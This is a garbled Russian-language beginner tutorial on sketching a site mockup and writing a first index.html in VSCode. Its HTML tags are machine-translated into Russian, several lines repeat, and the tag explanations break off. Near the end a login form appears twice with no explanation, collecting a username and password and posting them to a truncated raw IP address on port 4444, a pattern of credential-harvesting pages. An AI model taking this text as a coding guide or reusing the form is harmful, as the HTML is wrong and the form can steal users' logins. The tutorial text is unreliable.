Вы можете использовать ручку и бумагу или программное обеспечение для веб-дизайна, такое как Figma, для разработки макета веб-сайта. Он не должен быть подробным, если он примерно представляет внешний вид вашего сайта.
Он не должен быть подробным, если он примерно представляет внешний вид вашего сайта.
3. Напишите HTML-код
Когда инструмент и план макета будут готовы, вы можете приступить к написанию кода своего сайта. Шаги могут различаться в зависимости от вашего редактора кода, но общая идея аналогична.

В этом уроке мы покажем вам, как это сделать, используя VSCode :
- Создайте новую папку на вашем компьютере. Это будет каталог для всех файлов вашего сайта.
- Открыть VSCode → Файл → Открыть папку .
- Найдите новую папку и нажмите Выберите папку .
- Выберите Новый файл . Назовите файл index.html и нажмите введите .
- Нажмите Создать файл для подтверждения.
- При появлении запроса на вкладку редактора index.html введите следующую базовую структуру HTML-документа:
<голова>
<название>
<тело>
Чтобы помочь вам понять код, вот объяснение каждого тега:
- — сообщает веб-браузерам, что веб-сайт является HTML-страницей.



 com» — «значение атрибута»
com» — «значение атрибута»
 168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>
168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>

 Это упрощает чтение и понимание структуры кода.
Это упрощает чтение и понимание структуры кода.
